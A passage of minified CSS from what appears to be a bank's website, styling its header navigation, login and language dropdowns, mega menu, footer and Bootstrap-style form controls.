.nav-item .nav-link .ico{height:auto;margin-right:8px;width:16px}.nav-container .navbar-collapse .navbar-nav .nav-item .nav-link .ico~span{vertical-align:middle}.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu{border-radius:0;box-shadow:none;margin:0;padding:0}.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu:before{display:none}.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item{border:0;border-radius:0;padding:15px 30px;position:relative}.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:before{border-radius:0;content:"";display:inline-block;top:0;bottom:0;left:0;opacity:0;position:absolute;transition:all .35s ease;visibility:hidden;width:5px}.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item.active:before,.nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:hover:before{opacity:1;visibility:visible}.nav-container .navbar-collapse .profileRow{align-items:center;display:flex;justify-content:flex-start;padding:17px 15px}.nav-container .navbar-collapse .profileRow .btn{margin:0}.header .nav-container .navbar-collapse.show{padding-bottom:0}.dropdown-menu{border:0;border-radius:6px;box-shadow:0 0 20px 0 rgba(0,0,0,.1);left:inherit;margin-top:15px;min-width:180px;padding:0;right:0}.dropdown-menu .ul-list,.dropdown-menu ul{list-style:none;padding:0;margin:0}.dropdown-menu .ul-list .li-item:first-child,.dropdown-menu .ul-list li:first-child,.dropdown-menu ul .li-item:first-child,.dropdown-menu ul li:first-child{border-radius:6px 6px 0 0;overflow:hidden}.dropdown-menu .ul-list .li-item:first-child .dropdown-item,.dropdown-menu .ul-list li:first-child .dropdown-item,.dropdown-menu ul .li-item:first-child .dropdown-item,.dropdown-menu ul li:first-child .dropdown-item{border-top:0}.dropdown-menu .ul-list .li-item:last-child,.dropdown-menu .ul-list li:last-child,.dropdown-menu ul .li-item:last-child,.dropdown-menu ul li:last-child{border-radius:0 0 6px 6px;overflow:hidden}.dropdown-menu .dropdown-item{white-space:normal;padding:12px 12px 12px 8px}.dropdown-menu .dropdown-item:hover{cursor:pointer}.dropdown-menu:before{border-bottom:11px solid #fff;border-left:11px solid transparent;border-right:11px solid transparent;content:"";height:0;position:absolute;right:10px;top:-11px;width:0}.dropdown-menu .more-menu-items{margin-top:10px;padding:10px 0}.dropdown-menu .more-menu-items .dropdown-item .tosvg{margin-right:5px}.dropdown-menu .more-menu-items .dropdown-item .tosvg.ico-request{width:16px;height:16px}.dropdown-menu .more-menu-items .dropdown-item .tosvg.ico-request path{fill:none;stroke:#fff}.dropdown-menu .more-menu-items .dropdown-item .tosvg.ico-message{width:17px;height:15px}.dropdown-menu .more-menu-items .dropdown-item .tosvg.ico-message path{fill:#fff;stroke:none}.header-standalone{position:relative;top:0;left:0;min-height:77px}.header{position:fixed;background-color:#1858a8;min-height:67px;z-index:101;width:calc(100% + 2px);top:0;transition:top .3s;left:calc(50% - 1px);transform:translateX(-50%);max-width:2000px}.header.style--2{position:absolute;top:0;left:0;width:100%;transform:none;min-height:77px;background-color:#fff;box-shadow:1px 1px 12px 0 rgba(51,51,51,.1);margin-left:auto;margin-right:auto;z-index:3}.header.style--2.affixed{position:fixed;top:0;left:0;transform:none;z-index:25}.header.style--2 .container{position:relative;padding-left:20px;padding-right:20px}.header.style--2 .sub-nav>.nav-item>.link,.header.style--2 .sub-nav>.nav-item>a{color:#333;font-weight:600}.header.style--2 .sub-nav>.nav-item>.link:hover,.header.style--2 .sub-nav>.nav-item>a:hover{color:#333}.header.style--2 .sub-nav>.nav-item>.link.active,.header.style--2 .sub-nav>.nav-item>a.active{color:#f68633}.header.style--2 .sub-nav>.nav-item:first-child>.link,.header.style--2 .sub-nav>.nav-item:first-child>a{padding-left:0}.header.style--2 .sub-nav.nav-receiver.others-active{display:none}.header.style--2 .secondary-nav{min-height:77px;display:flex}.header.style--2 .secondary-nav .navbar{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;padding:0;position:relative}.header.style--2 .secondary-nav .navbar .nav-cover{flex:0 0 auto}.header.style--2 .secondary-nav .custom-navbar{flex-wrap:nowrap;max-height:none;overflow:initial;max-width:none;flex:0 0 auto}.header.style--2 .secondary-nav .custom-navbar>.nav-item{flex:0 0 auto}.header.style--2 .secondary-nav .custom-navbar>.nav-item:first-child>.nav-link{padding-left:0}.header.style--2 .secondary-nav .custom-navbar>.nav-item>.nav-link{padding:8px 15px}.header.style--2 .secondary-nav .nav-receiver .dropdown-toggle:after{background-image:url(../img/selector-black.png)!important}.header.style--2 .secondary-nav .nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-orange.png)!important}.header.style--2 .btn{margin:0 0 0 20px}.header.style--2 .h-button-wrapper{display:flex;flex:0 0 auto}.header .container{padding-left:20px;padding-right:20px}.header .c-logo{font-size:medium;padding:0;width:60px;margin-right:0}.header .c-logo a{display:block}.header .nav-container{position:static}.header .nav-container .navbar-collapse{position:absolute;left:0;right:0;top:67px;height:calc(100vh - 67px);margin-top:0}.header .nav-container .navbar-collapse .nav-item .dropdown-menu{background-color:#032d62;color:#fff;padding-bottom:20px}.header .nav-container .navbar-collapse .nav-item .dropdown-menu .dropdown-item{color:#fff;font-size:14px;font-size:.875rem;line-height:1.21429;padding:14px 42px;position:relative;font-weight:300;height:49px}.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .dropdown-item:after{border-bottom:1px solid rgba(184,186,188,.5);content:"";display:block;position:absolute;width:calc(100% - 64px);left:42px;bottom:0;height:.5px}.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .ul-list,.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu ul{list-style:none;margin:0;padding:0}.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .ul-list .li-item:last-of-type .dropdown-item:after,.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu .ul-list li:last-of-type .dropdown-item:after,.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu ul .li-item:last-of-type .dropdown-item:after,.header .nav-container .navbar-collapse .navbar-nav .nav-item .dropdown-menu ul li:last-of-type .dropdown-item:after{display:none}.header .nav-container .navbar-collapse .navbar-nav .nav-item .nav-link{padding-left:20px}.header .nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.active{color:#f68633;font-weight:700}.header .nav-container .navbar-collapse .navbar-nav .nav-item .nav-link.active svg{fill:#f68633}.header .nav-container .navbar-collapse .navbar-nav .nav-item .nav-link svg{fill:#fff;position:absolute;top:12px;right:15px;transform:rotate(-90deg)}.header .nav-container .navbar-collapse .navbar-nav .nav-item.show .nav-link{color:#f68633;font-weight:700}.header .nav-container .navbar-collapse .navbar-nav .nav-item.show .nav-link svg{transform:none}.header .nav-container .navbar-collapse .h-info{color:#fff;margin-right:25px}.header .nav-container .navbar-collapse .profileRow{background-color:#1858a8;padding:0 0 0 20px}.header .nav-container .navbar-collapse .profileRow .lang--selector{margin-left:auto}.header .nav-container .navbar-collapse .profileRow .lang--selector .lang-toggle{display:block;padding:12px 16px;border-right:0;border-left:1px solid #103d74;min-width:51px;height:52px}.header .nav-container .navbar-toggler{border:0;color:#fff;font-size:.92rem;height:15px;margin-left:25px;outline:0;padding:0;position:relative;width:18px}.header .nav-container .navbar-toggler span{background-color:#fff;border-radius:2px;display:block;height:2px;margin-top:4px;position:relative;transition:all .35s ease-in-out}.header .nav-container .navbar-toggler span:first-child{margin-top:0;top:6px;transform:rotate(45deg)}.header .nav-container .navbar-toggler span:nth-child(2){opacity:0;transform:rotate(0);visibility:hidden}.header .nav-container .navbar-toggler span:last-child{bottom:6px;transform:rotate(-45deg)}.header .nav-container .navbar-toggler.collapsed span{transform:rotate(0)}.header .nav-container .navbar-toggler.collapsed span:first-child{top:0}.header .nav-container .navbar-toggler.collapsed span:nth-child(2){opacity:1;visibility:visible}.header .nav-container .navbar-toggler.collapsed span:last-child{bottom:0}.header .nav-container.navbar{width:100%;height:100%;align-content:center;padding-top:0;padding-bottom:0}.header .nav-container.navbar>.search-wrapper{width:18px;height:25px;cursor:pointer;margin:0 0 0 auto}.header .nav-container.navbar>.search-wrapper svg{fill:#fff}.header .nav-container:before{content:"";display:none;height:1px;left:0;position:absolute;right:0;top:47px}.header .innerWrapper{display:flex;justify-content:flex-start;position:relative;padding:0;height:100%;height:67px}.header .innerWrapper+.innerWrapper{margin-bottom:0;padding:0;background-color:#032d62}.header:before{background-color:#032d62;bottom:0;content:"";height:calc(100vh - 67px);position:absolute;top:67px;transition:all .35s ease;width:100%;opacity:0;pointer-events:none;transition:all .3s ease .4s;left:0}.header svg{max-width:30px;max-height:30px}.header .personal--banking-dropdown .dropdown-toggle{padding:22px 16px;display:none;border:0;border-radius:0;border-right:1px solid #103d74;color:#fff;font-size:11px;font-size:.6875rem;line-height:.90909;font-weight:300;min-width:177px;text-transform:none;text-align:left}.header .personal--banking-dropdown .dropdown-toggle:after{border:0;width:10px;height:22px;background-image:url(../img/selector-white.png);background-size:8px;background-repeat:no-repeat;background-position:50%;display:block;float:right;margin-left:20px}.header .personal--banking-dropdown.show .dropdown-toggle{background-color:#103d74}.header .lang--selector .lang-toggle{color:#fff;min-width:71px;padding:22px 16px;display:none;border:0;border-right:1px solid #103d74;border-radius:0;line-height:22px}.header .lang--selector .lang-toggle:after{display:none}.header .lang--selector .lang-toggle:hover{background-color:#103d74}.header .navbar{justify-content:flex-start}.header .right-aligned-wrapper{margin-left:auto;flex:1;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}.header .right-aligned-wrapper .nav{font-size:14px;font-size:.875rem;line-height:.71429;color:#fff;display:flex;flex-wrap:wrap;align-items:center;margin-right:0;font-weight:300}.header .right-aligned-wrapper .nav li{margin-right:15px}.header .right-aligned-wrapper .nav li:last-child,.header .right-aligned-wrapper .tab--style .nav-item{margin-right:0}.header .right-aligned-wrapper>.nav+.nav{margin-left:20px}.header .currency-selector{display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:all .3s;color:#fff;font-weight:400}.header .currency-selector img.icons,.header .currency-selector svg{fill:#fff;width:24px;height:24px;margin:0 10px}.header .currency-selector strong{font-weight:600}.header .currency-selector .currency-from,.header .currency-selector .currency-to,.header .h-info-wrapper{display:none}.header .h-info{font-size:14px;font-size:.875rem;line-height:.71429;font-weight:300;display:flex;align-items:center;color:#fff;text-decoration:underline}.header .h-info img,.header .h-info img.icons,.header .h-info svg{width:13px;height:15px;fill:#fff;margin-right:8px;vertical-align:middle;display:inline-block}.header .h-info img.icons path,.header .h-info img path,.header .h-info svg path{fill:#fff}.header .h-info .info-text{font-weight:400;vertical-align:middle}.header .secondary-nav{display:none}.header .login--dropdown .dropdown-menu{top:50px}.header .login--dropdown .dropdown-menu:before{right:45px;border-bottom:9px solid #fff;border-left:9px solid transparent;border-right:9px solid transparent;top:-9px}.header .login--dropdown .dropdown-toggle{background-color:transparent;color:#fff;font-size:11px;font-size:.6875rem;line-height:.90909;font-weight:300;padding:8px 7px;min-width:0;min-height:0;border:0;display:block;box-shadow:none;text-transform:none;text-align:left}.header .login--dropdown .dropdown-toggle:hover{box-shadow:none}.header .login--dropdown .dropdown-toggle:after{display:none}.header .login--dropdown .dropdown-toggle img.icons,.header .login--dropdown .dropdown-toggle svg{fill:#fff;width:12px;height:18px;margin-right:5px}.header .login--dropdown .dropdown-toggle img.icons path,.header .login--dropdown .dropdown-toggle svg path{fill:#fff!important}.header .login--dropdown .dropdown-toggle .button-icon{display:inline-block}.header .login--dropdown .dropdown-toggle .button-text{vertical-align:middle}.header .login--dropdown .dropdown-toggle .dropdown-menu{width:350px}.header .login--dropdown.show .dropdown-toggle{color:#f68633}.header .login--dropdown.show .dropdown-toggle svg{fill:#f68633}.header .login--dropdown.show .dropdown-toggle svg path{fill:#f68633!important}.header .mb-cnv-text{max-width:47px;font-size:11px;font-size:.6875rem;line-height:1.27273}.header .nav-container{padding-left:0;padding-right:0}.header .sub-nav>.nav-item>.link,.header .sub-nav>.nav-item>a{color:#fff;font-size:16px;font-size:1rem;line-height:.875;font-weight:600;padding:8px 15px}.header .sub-nav>.nav-item:first-child .link,.header .sub-nav>.nav-item:first-child a{padding-left:0}.header .sub-nav.nav-holder{max-width:calc(100% - 270px);max-height:32px}.header .sub-nav.nav-receiver{padding-left:15px;max-height:32px}.header .navbar-top-actions{display:flex;border-top:1px solid #103d74;height:52px}.header .navbar-top-actions .personal--banking-dropdown{flex-grow:1;height:52px}.header .navbar-top-actions .personal--banking-dropdown .dropdown-toggle{display:block;font-size:13px;font-size:.8125rem;line-height:1.84615;height:52px;padding:15px 20px;text-align:left}.header .navbar-top-actions .personal--banking-dropdown .dropdown-menu{position:absolute;max-width:calc(100% - 20px)}.header .navbar-top-actions .personal--banking-dropdown .dropdown-menu:before{right:15px}.header .navbar-top-actions .search-wrapper{width:50px;height:52px;display:flex;background-color:#1858a8;align-items:center;justify-content:center}.header .navbar-top-actions .ico-wrapper{width:18px;height:25px}.header .navbar-top-actions .ico-wrapper svg{fill:#fff}.header .js-receiver-head{visibility:hidden}.header .js-receiver-head.enable-visibility{visibility:visible}.nav-receiver{display:none}.nav-receiver .dropdown-menu{min-width:255px;margin-top:30px}.nav-receiver .dropdown-menu .nav-item:first-child .nav-link{border-top-left-radius:6px;border-top-right-radius:6px}.nav-receiver .dropdown-menu .nav-item:last-child .nav-link{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.nav-receiver .dropdown-menu .nav-item .link,.nav-receiver .dropdown-menu .nav-item a{font-size:14px;font-size:.875rem;line-height:1.21429;font-weight:400;height:52px;color:#333}.nav-receiver .dropdown-menu .nav-item .link:hover,.nav-receiver .dropdown-menu .nav-item a:hover{background-color:#eaf4ff;color:#333}.nav-receiver.others-active{display:block}.sub-nav.nav-receiver .dropdown-menu .nav-item .link,.sub-nav.nav-receiver .dropdown-menu .nav-item a{padding:19px 18px}.sub-nav.nav-receiver .dropdown-toggle{padding-right:16px!important}.sub-nav.nav-receiver .dropdown-toggle:before{background-image:url(../img/selector-orange.png)!important}.sub-nav.nav-receiver .dropdown-toggle:after{background-image:url(../img/selector-white.png)!important;width:10px!important;height:18px!important;background-size:7px!important;position:relative;margin-left:8px;top:-2px}.sub-nav.nav-receiver .dropdown-toggle:hover:after{background-image:url(../img/selector-orange.png)!important}.sub-nav.nav-receiver .dropdown.show .dropdown-toggle{color:#f68633}.sub-nav.nav-receiver .dropdown.show .dropdown-toggle:after{background-image:url(../img/selector-orange.png)!important}.dropdown-menu{width:100%;min-width:0}.dropdown-menu .dropdown-item{color:#333;height:56px;padding:16px 20px;white-space:nowrap;max-width:100%;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-size:.875rem;line-height:1.57143;border-top:1px solid rgba(184,186,188,.6);border-bottom:0;font-weight:400}.dropdown-menu .dropdown-item:hover{background-color:transparent}.dropdown-menu .dropdown-item.active{background-color:#eaf4ff}.login--dropdown .dropdown-menu{width:350px;margin-top:15px;margin-right:-35px;max-width:calc(100vw - 36px)}.login--dropdown .dropdown-menu:before{right:35px}.login--dropdown .txt-icon .icon{width:14px;height:14px}.tab--style .overflow-wrapper{border-radius:6px;overflow:hidden}.tab--style .nav-tabs{display:flex;margin-bottom:0}.tab--style .nav-tabs .nav-item{flex:auto;flex-grow:1;text-align:center;border-radius:0;margin-right:0}.tab--style .nav-tabs .nav-item:last-child .nav-link,.tab--style .nav-tabs .nav-item:last-child .nav-link.active{border-right:0}.tab--style .nav-tabs .nav-item:first-child .nav-link,.tab--style .nav-tabs .nav-item:first-child .nav-link.active{border-left:0}.tab--style .nav-tabs .nav-item .nav-link{border-radius:0;height:68px;padding:21px 15px;color:#333;font-size:16px;font-size:1rem;line-height:.625;line-height:24px;font-weight:400;background-color:#f7f8f9;border-color:rgba(184,186,188,.6);border-top:0;position:relative}.tab--style .nav-tabs .nav-item .nav-link:after{content:"";position:absolute;top:0;left:0;width:100%;height:0;transition:all .3s;background-color:#f68633}.tab--style .nav-tabs .nav-item .nav-link.active{background-color:#fff;color:#333;border:0;border-color:rgba(184,186,188,.6) rgba(184,186,188,.6) #fff;font-weight:700}.tab--style .nav-tabs .nav-item .nav-link.active:after{height:5px}.tab--style .nav-tabs .nav-item:first-child .nav-link:after{border-radius:6px 0 0 0}.tab--style .nav-tabs .nav-item:last-child .nav-link:after{border-radius:0 6px 0 0}.tab--style .tab-content .dropdown-item{color:#333;font-size:14px;font-size:.875rem;line-height:1.71429;line-height:24px}.dropdown.dontClose .dropdown-menu{display:block}.menu-open .header:before{opacity:1;pointer-events:auto;transition:all .3s ease 0s}.menu-open .banner .breadcrumb-wrapper{z-index:1}.c-mega-menu{position:fixed;width:100%;z-index:9;top:134px;list-style:none;list-style-type:none;left:0;max-height:0;overflow:hidden;transition:max-height .3s ease,opacity .3s;opacity:0;pointer-events:none;z-index:3}.c-mega-menu .mega-push-container{border-radius:0 0 6px 6px;background-color:#fff;box-shadow:0 1px 11px 0 rgba(0,0,0,.3);margin-left:-45px;margin-right:-45px;display:flex;overflow:hidden}.c-mega-menu .mega-nav-list{list-style:none;margin-bottom:0;padding:60px 30px 60px 70px;max-width:250px;width:250px;display:block}.c-mega-menu .mega-nav-list .li-item,.c-mega-menu .mega-nav-list li{display:flex;align-items:center}.c-mega-menu .mega-nav-list .li-item a,.c-mega-menu .mega-nav-list .li-item link,.c-mega-menu .mega-nav-list li a,.c-mega-menu .mega-nav-list li link{color:#333;display:block;width:100%;padding:13px 0;position:relative}.c-mega-menu .mega-nav-list .li-item a:before,.c-mega-menu .mega-nav-list .li-item link:before,.c-mega-menu .mega-nav-list li a:before,.c-mega-menu .mega-nav-list li link:before{content:"";display:block;position:absolute;height:1px;bottom:0;background-color:rgba(184,186,188,.5);width:100%;transition:all .3s}.c-mega-menu .mega-nav-list .li-item a:after,.c-mega-menu .mega-nav-list .li-item link:after,.c-mega-menu .mega-nav-list li a:after,.c-mega-menu .mega-nav-list li link:after{content:"";display:block;position:absolute;height:3px;bottom:0;background-color:#f68633;width:0;transition:all .3s;border:0;border-radius:3px}.c-mega-menu .mega-nav-list .li-item a.active,.c-mega-menu .mega-nav-list .li-item link.active,.c-mega-menu .mega-nav-list li a.active,.c-mega-menu .mega-nav-list li link.active{font-weight:700}.c-mega-menu .mega-nav-list .li-item a.active:after,.c-mega-menu .mega-nav-list .li-item link.active:after,.c-mega-menu .mega-nav-list li a.active:after,.c-mega-menu .mega-nav-list li link.active:after{width:100%}.c-mega-menu .mega-menu-wrapper{max-width:100%;overflow-x:hidden;padding-bottom:25px}.c-mega-menu .mega-content-wrapper{height:auto;background-color:#fafafa;padding:40px 70px 40px 95px;display:flex;flex-direction:column;justify-content:space-between;flex:auto;max-width:calc(100% - 250px)}.c-mega-menu .mega-footer{padding-top:40px;border-top:1px solid #b8babc;margin-top:55px}.c-mega-menu .mega-footer .heading-txt-3,.c-mega-menu .mega-footer .richtext h3,.richtext .c-mega-menu .mega-footer h3{padding-right:20px}.c-mega-menu .mega-footer .txt-icon:hover svg path,.c-mega-menu .mega-footer .txt-icon:hover svg polygon,.c-mega-menu .mega-footer .txt-icon:hover svg use{fill:#1858a8}.c-mega-menu .mega-footer .txt-icon a:hover{color:#1858a8}.c-mega-menu .card-wrapper .btn-link{margin-top:30px}.c-mega-menu .card-wrapper .btn-link:hover{color:#1858a8}.c-mega-menu .btn-link{color:#333;text-decoration:underline;font-size:16px;font-size:1rem;line-height:1.0625}.c-mega-menu .btn-link:hover{color:#333}.c-mega-menu.mega--active{max-height:1500px;opacity:1;pointer-events:all;transition:max-height 1.2s ease,opacity .1s}.js-nav-reciever .nav-holder{overflow:hidden}.js-nav-reciever.enabled .nav-holder{overflow:visible}.mega-menu-cards .card-grid-wrapper{height:100%}.mega-menu-cards .card-grid-wrapper .card .card-info{color:#333;padding-bottom:34px}.footer-style .footer-detail-info{padding:40px 10px;background-color:#015da9}.footer-style .footer-detail-info .footer-menu-detail{padding-bottom:30px;border-bottom:1px solid #004a88}.footer-style .footer-detail-info .footer-menu-detail .f-logo{width:80px;margin-top:0;margin-bottom:25px}.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul{margin:0;padding:0;list-style-type:none;-moz-column-count:2;column-count:2}.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list .li-item .a-link,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list .li-item a,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list li .a-link,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list li a,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul .li-item .a-link,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul .li-item a,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul li .a-link,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul li a{color:#fff;font-size:14px;font-size:.875rem;line-height:2.28571}.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list .li-item .a-link:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list .li-item a:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list li .a-link:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list li a:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul .li-item .a-link:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul .li-item a:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul li .a-link:hover,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul li a:hover{text-decoration:underline}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list{padding:0;margin:25px 0 0;text-align:left;list-style-type:none}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li{display:inline-block}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child a,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child a{display:inline-block;margin-bottom:0;margin-right:18px}.footer-style .footer-detail-info .footer-more-info{display:flex;padding-top:20px;flex-direction:column}.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul{margin:0;list-style-type:none;-moz-column-count:2;column-count:2}.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list .li-item .a-link,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list .li-item a,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list li .a-link,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list li a,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul .li-item .a-link,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul .li-item a,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul li .a-link,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul li a{color:#fff;font-size:14px;font-size:.875rem;line-height:2.28571}.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list .li-item .a-link:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list .li-item a:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list li .a-link:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list li a:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul .li-item .a-link:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul .li-item a:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul li .a-link:hover,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul li a:hover{text-decoration:underline}.footer-style .footer-detail-info.anniversary-50{background-color:#1d3766;background-image:url(../img/footer-top.svg),url(../img/footer-bot.svg);background-repeat:no-repeat;background-position:100% 0,0 100%;background-size:210px}.footer-style .copy-right-box{padding:20px 10px;background-color:#004a88}.footer-style .copy-right-box .body-txt-small,.footer-style .copy-right-box .richtext h5,.richtext .footer-style .copy-right-box h5{color:#b8babc;margin-bottom:0;padding-left:40px;text-align:right}.social-bar{margin-top:35px}.social-bar .ul-list,.social-bar ul{margin:0;padding:0;list-style-type:none;display:flex;justify-content:center}.social-bar .ul-list .li-item,.social-bar .ul-list li,.social-bar ul .li-item,.social-bar ul li{margin-right:15px}.social-bar .ul-list .li-item:last-child,.social-bar .ul-list li:last-child,.social-bar ul .li-item:last-child,.social-bar ul li:last-child{margin-right:0}.social-bar .ul-list .li-item .a-link,.social-bar .ul-list .li-item a,.social-bar .ul-list li .a-link,.social-bar .ul-list li a,.social-bar ul .li-item .a-link,.social-bar ul .li-item a,.social-bar ul li .a-link,.social-bar ul li a{color:#fff}.social-bar .ul-list .li-item .a-link img,.social-bar .ul-list .li-item .a-link svg,.social-bar .ul-list .li-item .ic-social,.social-bar .ul-list .li-item a img,.social-bar .ul-list .li-item a svg,.social-bar .ul-list .li-item img,.social-bar .ul-list .li-item svg,.social-bar .ul-list li .a-link img,.social-bar .ul-list li .a-link svg,.social-bar .ul-list li .ic-social,.social-bar .ul-list li a img,.social-bar .ul-list li a svg,.social-bar .ul-list li img,.social-bar .ul-list li svg,.social-bar ul .li-item .a-link img,.social-bar ul .li-item .a-link svg,.social-bar ul .li-item .ic-social,.social-bar ul .li-item a img,.social-bar ul .li-item a svg,.social-bar ul .li-item img,.social-bar ul .li-item svg,.social-bar ul li .a-link img,.social-bar ul li .a-link svg,.social-bar ul li .ic-social,.social-bar ul li a img,.social-bar ul li a svg,.social-bar ul li img,.social-bar ul li svg{width:32px;height:32px}[dir=rtl] .footer-style .footer-detail-info.anniversary-50{background-image:url(../img/footer-top-ar.svg),url(../img/footer-bot-ar.svg);background-position:0 0,100% 100%}@media screen and (max-width:767px){.footer-style .footer-detail-info.anniversary-50{background-size:210px,0}}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:100% calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated 